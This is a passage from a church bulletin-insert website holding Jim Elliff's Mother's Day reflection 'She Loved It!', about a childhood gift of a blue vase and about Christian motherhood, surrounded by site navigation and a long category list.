1.055-.527.394-1.21.724-2.047.993-.837.27-1.732.403-2.682.403-2.17 0-3.985-.713-5.443-2.14-1.456-1.426-2.186-3.343-2.186-5.752 0-2.407.723-4.31 2.17-5.706 1.448-1.395 3.22-2.092 5.32-2.092 2.097 0 3.746.677 4.945 2.03 1.2 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.433.403M246.476 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.705V25.37h-1.705c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373v3.876h.092c.062-.33.28-.785.65-1.364.373-.578.782-1.06 1.226-1.442.445-.382 1.086-.728 1.924-1.038.837-.31 1.782-.466 2.837-.466.27 0 .403.135.403.403v1.644c0 .27-.134.403-.403.403h-.652c-1.778 0-3.193.57-4.248 1.705-1.054 1.138-1.582 2.43-1.582 3.878v5.21h1.644c.27 0 .403.122.403.37v1.334c0 .248-.135.372-.404.372M263.654 36.968c.083.083.125.17.125.263s-.063.203-.186.327c-.912.806-2.054 1.21-3.43 1.21s-2.5-.45-3.378-1.35c-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.734c-.29 0-.435-.135-.435-.403v-1.27c0-.27.145-.405.435-.405h1.735V20.16c0-.29.146-.434.435-.434h1.738c.268 0 .402.145.402.434v3.132h3.94c.288 0 .43.135.43.404v1.27c0 .27-.142.404-.43.404h-3.94v8.062c0 1.035.233 1.815.697 2.34.465.53 1.085.793 1.86.793s1.36-.197 1.753-.59c.206-.186.392-.175.558.03l.744.963zM272.368 38.766c-1.385 0-2.49-.26-3.317-.775-.827-.516-1.344-1.002-1.55-1.457h-.063c.042 1.014.063 1.55.063 1.613 0 .268-.146.403-.435.403h-1.054c-.268 0-.402-.136-.402-.404v-4.65c0-.27.134-.404.403-.404h1.21c.29 0 .434.134.434.403v.62c.208.62.64 1.19 1.304 1.705.785.62 1.766.93 2.945.93 2.315 0 3.474-.806 3.474-2.418 0-.558-.322-1.01-.962-1.35-.64-.34-1.422-.625-2.34-.852-.922-.227-1.836-.486-2.746-.775-.91-.29-1.686-.76-2.326-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21.97-.797 2.21-1.194 3.72-1.194 2.047 0 3.515.6 4.404 1.798h.063c-.043-.745-.063-1.127-.063-1.148 0-.27.134-.403.403-.403h.993c.268 0 .403.134.403.403v4.31c0 .27-.135.404-.403.404h-1.21c-.29 0-.433-.135-.433-.403v-.435c0-.557-.326-1.11-.978-1.658-.652-.547-1.494-.822-2.528-.822s-1.84.216-2.418.65c-.58.435-.87.998-.87 1.69s.327 1.23.978 1.614c.65.383 1.44.68 2.372.9.93.216 1.86.46 2.79.728.93.268 1.722.713 2.373 1.333.652.62.977 1.478.977 2.574s-.47 2.063-1.41 2.9c-.942.837-2.374 1.256-4.296 1.256M282.74 36.27c.28.28.42.626.42 1.04 0 .413-.14.76-.42 1.038-.278.28-.625.42-1.038.42-.414 0-.765-.14-1.055-.42-.29-.28-.433-.625-.433-1.04 0-.412.143-.758.433-1.037.29-.28.64-.418 1.055-.418.413 0 .76.14 1.04.42M287.81 30.89c0 1.695.497 3.07 1.49 4.124.992 1.055 2.206 1.58 3.644 1.58 1.436 0 2.65-.525 3.643-1.58.992-1.055 1.49-2.43 1.49-4.125 0-1.696-.503-3.06-1.506-4.094-1.002-1.033-2.206-1.55-3.61-1.55-1.407 0-2.616.517-3.63 1.55-1.013 1.035-1.52 2.398-1.52 4.093m10.67 5.705c-1.45 1.448-3.3 2.17-5.552 2.17-2.254 0-4.105-.717-5.55-2.154-1.448-1.436-2.172-3.348-2.172-5.736 0-2.387.734-4.284 2.202-5.69 1.468-1.405 3.313-2.108 5.536-2.108 2.22 0 4.062.707 5.52 2.123 1.457 1.416 2.185 3.307 2.185 5.674 0 2.37-.724 4.274-2.17 5.72M309.27 38.55h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.134-.372.404-.372h1.705V25.37h-1.705c-.27 0-.404-.124-.404-.372v-1.333c0-.25.134-.373.404-.373h3.628c.268 0 .403.124.403.373v3.876h.093c.063-.33.28-.785.652-1.364.372-.578.78-1.06 1.225-1.442.445-.382 1.085-.728 1.923-1.038.837-.31 1.783-.466 2.837-.466.268 0 .403.135.403.403v1.644c0 .27-.135.403-.403.403h-.65c-1.78 0-3.195.57-4.25 1.705-1.053 1.138-1.58 2.43-1.58 3.878v5.21h1.643c.268 0 .403.122.403.37v1.334c0 .248-.135.372-.403.372M318.325 30.905c0 1.705.454 3.08 1.363 4.125.91 1.043 2.047 1.565 3.412 1.565 1.365 0 2.496-.516 3.396-1.55.9-1.034 1.348-2.42 1.348-4.156 0-1.737-.45-3.112-1.348-4.124-.9-1.013-2.03-1.52-3.396-1.52-1.365 0-2.5.517-3.412 1.55-.91 1.035-1.363 2.404-1.363 4.11m4.59 14.9c-1.035 0-1.816-.074-2.342-.218-.527-.145-.952-.275-1.272-.388-.32-.114-.594-.227-.82-.34-.228-.114-.445-.233-.652-.357-.91-.6-1.25-1.034-1.024-1.302l.807-1.147c.125-.186.3-.197.528-.03.02 0 .088.046.2.14.115.092.228.18.343.262.114.083.27.18.466.294.196.114.418.216.667.31.248.093.516.18.806.264.68.186 1.435.278 2.263.278 1.488 0 2.682-.356 3.58-1.07.9-.712 1.35-1.834 1.35-3.364v-3.535c-.372.87-.987 1.612-1.845 2.233-.858.62-1.928.93-3.21.93-2.108 0-3.798-.733-5.07-2.2-1.27-1.47-1.907-3.37-1.907-5.708 0-2.336.647-4.216 1.94-5.643 1.29-1.426 2.972-2.14 5.038-2.14 1.282 0 2.363.295 3.242.884.878.588 1.513 1.307 1.906 2.154h.062l-.03-2.45c0-.248.123-.372.372-.372h3.658c.25 0 .372.124.372.372v1.334c0 .247-.123.372-.372.372h-1.673v13.768c0 2.212-.678 3.877-2.032 4.993-1.354 1.117-3.138 1.675-5.35 1.675"/></svg>						<span class="sr-only">Church Bulletin Inserts</span>
					</a>
				</div>
			
			<a class="toggleMenu" href="#">Menu</a>

			<form role="search" method="get" class="search-form" action="https://bulletininserts.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

			<nav id="menu" class="main-nav">
				<ul id="menu-header-menu" class="nav"><li class="current_page_parent active"><a href="https://bulletininserts.org/whats-new/">What&#8217;s New</a></li>
<li><a href="https://bulletininserts.org/categories/">Categories</a></li>
<li><a href="https://bulletininserts.org/subscribe/">Subscribe</a></li>
<li><a href="https://bulletininserts.org/about/">About</a>
<ul>
	<li><a href="https://bulletininserts.org/about/about-our-writers/">About our Writers</a></li>
	<li><a href="https://bulletininserts.org/about/how-to-use-our-inserts/">How to Use Our Inserts</a></li>
</ul>
</li>
</ul>			</nav>

		</div>
	</header>
<div id="content">
	<div class="container">
		<main id="main">
			
				<div class="toolbar clearfix">
										<a class="toolbar-item ti-pdf svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/mday.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><g clip-path="url(#b)"><defs><path id="c" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="d"><use xlink:href="#c" overflow="visible"/></clipPath><path clip-path="url(#d)" fill="#27AAE1" d="M17.104 33.208c8.894 0 16.104-7.21 16.104-16.104S25.998 1 17.104 1 1 8.21 1 17.104s7.21 16.104 16.104 16.104"/></g><g clip-path="url(#b)"><defs><path id="e" d="M8.183 9.244h18.33V24.52H8.183z"/></defs><clipPath id="f"><use xlink:href="#e" overflow="visible"/></clipPath><path clip-path="url(#f)" fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M21.612 14.02h-3.078V9.753h-3.042v4.267h-3.078l4.6 4.267 4.598-4.267zM25 19.49l-2.8-1.823h-1.522l2.766 2.134h-3.077v.31l-.9 1.86h-4.91l-.898-1.86v-.31H10.58l2.73-2.133h-1.52L9.026 19.49c-.277.31-.588.62-.588 1.274l.588 2.72c0 .308.622.618.933.618H24.03c.31 0 .968-.31.968-.62l.588-2.718c0-.654-.31-.963-.588-1.273"/></g></svg>						<span>Printable PDF</span>
					</a>
					
										<a class="toolbar-item ti-a4 svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/mdaya4.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M-7.66 1.02h49.57v32.21H-7.66z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#27AAE1" d="M16.806 33.23c8.894 0 16.104-7.21 16.104-16.105S25.7 1.02 16.806 1.02.702 8.23.702 17.126 7.912 33.23 16.806 33.23"/><g fill="#FFF"><path d="M8.05 21.04l3.868-8.625h1.774l3.868 8.626h-1.775l-.728-1.623H10.55l-.74 1.624H8.05zm3.153-3.14h3.206l-1.607-3.675-1.6 3.675zM17.934 17.75l3.886-5.323h2.472v5.396h1.01v1.582h-1.01v1.637h-1.6v-1.637h-4.608l-.15-1.655zm1.84.072h2.918v-3.988l-2.917 3.988z"/></g></svg>						<span>Printable A4</span>
					</a>
					
														
					

					<a href="https://bulletininserts.org/about/how-to-use-our-inserts/" class="print-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/printing.png" alt="Instructions for printing" />
					</a>
				</div>

				<article id="post-93" class="post-93 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-holiday category-mothers-day category-wives-and-mothers category-valentines-day">
					<header class="entry-header">
						<h1 class="entry-title">She Loved It!</h1>						<div class="meta"><em>Author: Jim Elliff</em></div>
						<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox addthis_tool"></div><!-- End of short code snippet -->					</header>

					<img width="101" height="238" src="https://bulletininserts.org/wp-content/uploads/2015/12/vase.jpg" class="alignleft wp-post-image" alt="" decoding="async" />
					<div class="at-above-post addthis_tool" data-url="https://bulletininserts.org/she-loved-it/"></div><div class="bi_view">
<p>She loved it! The deep blue four-inch vase sat in her glass cabinet for thirty years until her death. I&#8217;m convinced that she loved it more every year she lived. She didn&#8217;t have to say much about it. Just that fact that it sat there among other valuables and was dusted with cherished thoughts was enough. You could see mom having good memories.</p>
<p>I remember when I bought that blue vase for mom. I was on a trip with a school group when we stopped at a truck stop. There on the shelf was the blue vase, and in my pocket was some of my very own money. I&#8217;m not sure, as a grade-school boy, that I had bought anything costing three dollars on my own before, but I didn&#8217;t hesitate. I really <em>wanted</em> to buy it for mom.</p>
<p>When mother died, I took the vase and put it in my own cabinet. It represents the unselfish, encouraging nature of my mother. She was always like that—making out that you were so special. She always told us that the four children were equally loved and appreciated, but I knew she loved me the most. We all thought that about ourselves.</p>
<p>Selfless moms have it hard. They must struggle daily with the demands of their calling. But thankfully most moms have a generous, self-sacrificing nature for their children. It is not to be despised. If it is once a day her selflessness is called on, it is twenty times a day. And if it is twenty, it is 150,000 times in the twenty or so years while the children are being raised. And that&#8217;s just for starters.</p>
<p>Moms must be professional givers. They give their precious time, skills, energy, encouragement, and love unstintingly. It takes Christ in the woman to do that well.</p>
<p>I know that a lot of sinful stuff is hidden to the eyes of our children. Surely my parents weren&#8217;t perfect either. But they did <em>seem</em> perfect to me. It&#8217;s good of God to keep kids in the dark about how awful parents are. But, for the life of me, I think my mom really <em>was</em> special—mostly because she was so full of Christ.</p>
<p>&#8220;Let her works praise her in the gates,&#8221; the Proverb states. Indeed. The goodness of a Christ-filled woman is tangible, seen in a myriad of acts of love for her kids.</p>
<p>Why does she do them?</p>
<p>Part of the reason is what is called &#8220;common grace.&#8221; God graciously puts familial love in the hearts of all mothers. Society is better because of it. But add Christ to that, and you have something far richer.</p>
<p>Only a <em>Christian</em> mom can love that child &#8220;for Christ&#8217;s sake,&#8221; and &#8220;as unto the Lord.&#8221; Only a <em>Christian</em> mom can show her child what it means to be a true believer in Christ. Only a <em>Christian</em> mom can pray effectively for her child. Only a <em>Christian</em> mom can teach her children the truth about Jesus. Only a <em>Christian</em> mom can teach her kids what marriage is all about, even when times are difficult. And only a <em>Christian</em> mom can die as a lover of Christ, contentedly anticipating eternity in the house of her heavenly father.</p>
<p>You young men, marry a truly Christian woman. And children, thank God for the love God has had for you that he put you in a home with such a mother. Fathers, cherish the mother of your children who lives so unselfishly. What beauty is there; what nobility of character; what Christlikeness!</p>
<p>The blue vase reminds me of her. Perhaps like no other item in our home. And I&#8217;m sure that the porcelain skunk with the bushy tail reminds my brother of mom also. The skunk rested, tail in the air, next to the blue vase in my mother&#8217;s cabinet. But now it&#8217;s in my brother&#8217;s house. As with the vase, it was an early token of my brother&#8217;s affection.</p>
<p>Skunks and truck stop vases are the stuff of love in a child&#8217;s mind, but <em>cherishing</em> skunks and vases is a mother&#8217;s special talent. May God bless them for it.</p>
</div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://bulletininserts.org/she-loved-it/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
										<footer class="entry-footer">
						<p style="text-align: center;">Copyright © 2003 Jim Elliff.<br />
Permission granted for reproduction in exact form. All other uses require written permission.<br />
Find more free articles at www.BulletinInserts.org, a ministry of Christian Communicators Worldwide: www.CCWtoday.org</p>
					</footer>
					
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</article>


					</main>

		<aside id="sidebar">
	<section class="widget clearfix"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1081"><a href="https://bulletininserts.org/category/christian-life/">CHRISTIAN LIFE</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bulletininserts.org/category/christian-mind/">Christian Mind</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://bulletininserts.org/category/life-issues/">Life Issues</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bulletininserts.org/category/anger/">. . . Anger</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bulletininserts.org/category/assurance-of-salvation/">. . . Assurance of Salvation</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bulletininserts.org/category/conscience/">. . . Conscience</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bulletininserts.org/category/counseling/">. . . Counseling</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bulletininserts.org/category/courage-and-boldness/">. . . Courage &amp; Boldness</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bulletininserts.org/category/death-and-dying/">. . . Death &amp; Dying</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bulletininserts.org/category/deception/">. . . Deception</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://bulletininserts.org/category/depression/">. . . Depression</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bulletininserts.org/category/fear-and-anxiety/">. . . Fear &amp; Anxiety</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://bulletininserts.org/category/fellowship-and-hospitality/">. . . Fellowship &amp; Hospitality</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bulletininserts.org/category/diet-and-exercise/">. . . Diet &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://bulletininserts.org/category/forgiveness/">. . . Forgiveness</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bulletininserts.org/category/encouragement/">. . . Encouragement</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bulletininserts.org/category/friendship-and-love/">. . . Friendship &amp; Love</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bulletininserts.org/category/gratitude/">. . . Gratitude</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://bulletininserts.org/category/hope/">. . . Hope</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bulletininserts.org/category/joy/">. . . Joy</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bulletininserts.org/category/knowing-gods-will/">. . . Knowing God&#039;s Will</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://bulletininserts.org/category/life-together/">. . . Life Together</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bulletininserts.org/category/money/">. . . Money</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bulletininserts.org/category/persecution/">. . . Persecution</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://bulletininserts.org/category/pride-and-humility/">. . . Pride &amp; Humility</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bulletininserts.org/category/retirement/">. . . Retirement</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bulletininserts.org/category/sexual-purity/">. . . Sexual Purity</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bulletininserts.org/category/speech/">. . . Speech</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bulletininserts.org/category/spiritual-warfare/">. . . Spiritual Warfare</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bulletininserts.org/category/suffering-and-sorrow/">. . . Suffering &amp; Sorrow</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://bulletininserts.org/category/waiting/">. . . Waiting</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bulletininserts.org/category/wisdom/">. . . Wisdom</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bulletininserts.org/category/work-and-vocation/">. . . Work &amp; Vocation</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://bulletininserts.org/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bulletininserts.org/category/bible-memory/">. . . Bible Memory</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bulletininserts.org/category/bible-reading-and-meditation/">. . . Bible Reading &amp; Meditation</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://bulletininserts.org/category/devotional-life/">. . . Devotional Life</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bulletininserts.org/category/identity-in-christ/">. . . Identity in Christ</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bulletininserts.org/category/investing-in-the-kingdom/">. . . Investing in the Kingdom</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://bulletininserts.org/category/killing-sin/">. . . Killing Sin</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bulletininserts.org/category/prayer/">. . . Prayer</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bulletininserts.org/category/pursuit-of-holiness/">. . . Pursuit of Holiness</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bulletininserts.org/category/resisting-temptation/">. . . Resisting Temptation</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bulletininserts.org/category/the-bible/">. . . The Bible</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://bulletininserts.org/category/church-and-ministry/">CHURCH &amp; MINISTRY</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://bulletininserts.org/category/church-leadership/">Church Leadership</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://bulletininserts.org/category/biblical-eldership/">. . . Biblical Eldership</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bulletininserts.org/category/preaching-and-teaching/">. . . Preaching &amp; Teaching</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bulletininserts.org/category/spiritual-leadership/">. . . Spiritual Leadership</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bulletininserts.org/category/youth-ministry/">. . . Youth Ministry</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bulletininserts.org/category/church-life/">Church Life</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bulletininserts.org/category/christian-unity/">. . . Christian Unity</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bulletininserts.org/category/church-issues/">. . . Church Issues</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bulletininserts.org/category/revival-awakening/">. . . Revival Awakening</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bulletininserts.org/category/small-groups/">. . . Small Groups</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bulletininserts.org/category/spiritual-gifts/">. . . Spiritual Gifts</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bulletininserts.org/category/the-church/">. . . The Church</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://bulletininserts.org/category/church-practices/">Church Practices</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://bulletininserts.org/category/baptism-and-membership/">. . . Baptism &amp; Membership</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://bulletininserts.org/category/church-discipline/">. . . Church Discipline</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bulletininserts.org/category/corporate-worship/">. . . Corporate Worship</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bulletininserts.org/category/lords-supper/">. . . Lord&#039;s Supper</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bulletininserts.org/category/outreach/">Outreach</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bulletininserts.org/category/church-planting/">. . . Church Planting</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bulletininserts.org/category/evangelism/">. . . Evangelism</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bulletininserts.org/category/evangelistic-resources/">. . . Evangelistic Resources</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bulletininserts.org/category/ministry/">. . . Ministry</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://bulletininserts.org/category/world-missions/">. . . World Missions</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bulletininserts.org/category/family/">FAMILY</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bulletininserts.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://bulletininserts.org/category/for-children/">For Children</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bulletininserts.org/category/husbands-and-fathers/">Husbands &amp; Fathers</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bulletininserts.org/category/manhood-and-womanhood/">Manhood &amp; Womanhood</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://bulletininserts.org/category/marriage/">Marriage</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bulletininserts.org/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://bulletininserts.org/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bulletininserts.org/category/women/">Woman</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bulletininserts.org/category/history-and-biography/">HISTORY &amp; BIOGRAPHY</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bulletininserts.org/category/holiday/">HOLIDAY</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://bulletininserts.org/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://bulletininserts.org/category/easter-and-good-friday/">Easter &amp; Good Friday</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bulletininserts.org/category/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bulletininserts.org/category/independence-day/">Independence Day</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://bulletininserts.org/category/labor-day/">Labor Day</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bulletininserts.org/category/memorial-day/">Memorial Day</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bulletininserts.org/category/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://bulletininserts.org/category/new-years-day/">New Year&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bulletininserts.org/category/presidents-day/">President&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bulletininserts.org/category/reformation-day/">Reformation Day</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bulletininserts.org/category/wives-and-mothers/">Wives &amp; Mothers</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bulletininserts.org/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bulletininserts.org/category/valentines-day/">Valentine&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bulletininserts.org/category/theology/">THEOLOGY</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bulletininserts.org/category/general-theology/">General Theology</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bulletininserts.org/category/god/">God</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bulletininserts.org/category/other-on-god/">. . . Other Topics on God</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://bulletininserts.org/category/the-glory-of-god/">. . . The Glory of God</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://bulletininserts.org/category/the-love-of-god/">. . . The Love of God</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bulletininserts.org/category/the-sovereignty-of-god/">. . . The Sovereignty of God</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bulletininserts.org/category/the-wrath-of-god/">. . . The Wrath of God</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bulletininserts.org/category/holy-spirit/">Holy Spirit</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bulletininserts.org/category/jesus-christ/">Jesus Christ</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://bulletininserts.org/category/other-on-jesus/">. . . Other Topics on Jesus</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://bulletininserts.org/category/the-birth-of-christ/">. . . The Birth of Christ</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bulletininserts.org/category/the-death-of-christ/">. . . The Death of Christ</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bulletininserts.org/category/the-deity-of-christ/">. . . The Deity of Christ</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bulletininserts.org/category/the-life-of-christ/">. . . The Life of Christ</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bulletininserts.org/category/the-person-of-christ/">. . . The Person of Christ</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bulletininserts.org/category/the-resurrection-of-christ/">. . . The Resurrection of Christ</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bulletininserts.org/category/the-supremacy-of-christ/">. . . The Supremacy of Christ</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bulletininserts.org/category/salvation/">Salvation</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bulletininserts.org/category/faith/">. . . Faith</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bulletininserts.org/category/future-things/">. . . Future Things</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://bulletininserts.org/category/justification/">. . . Justification</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bulletininserts.org/category/perseverance-of-the-saints/">. . . Perseverance of the Saints</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bulletininserts.org/category/predestination/">. . . Predestination</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bulletininserts.org/category/regeneration/">. . . Regeneration</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bulletininserts.org/category/repentance/">. . . Repentance</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bulletininserts.org/category/the-gospel/">. . . The Gospel</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://bulletininserts.org/category/scripture/">Scripture</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://bulletininserts.org/category/sin/">Sin</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bulletininserts.org/category/imputed-and-original-sin/">. . . Imputed &amp; Original Sin</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://bulletininserts.org/category/indwelling-sin/">. . . Indwelling Sin</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bulletininserts.org/category/satan/">. . . Satan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bulletininserts.org/category/the-fall/">. . . The Fall</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://bulletininserts.org/category/the-power-and-effects-of-sin/">. . . The Power &amp; Effects of Sin</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bulletininserts.org/category/worldview-and-culture/">WORLDVIEW &amp; CULTURE</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://bulletininserts.org/category/apologetics/">Apologetics</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bulletininserts.org/category/arts-and-literature/">Arts &amp; Literature</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://bulletininserts.org/category/ethics/">Ethics</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bulletininserts.org/category/world-view/">World View</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bulletininserts.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside>
	</div>
</div>

		<div id="additional-info">
		<div class="container">
			<div class="half">
				<h3>Seasonal Inserts</h3>
				<ul>
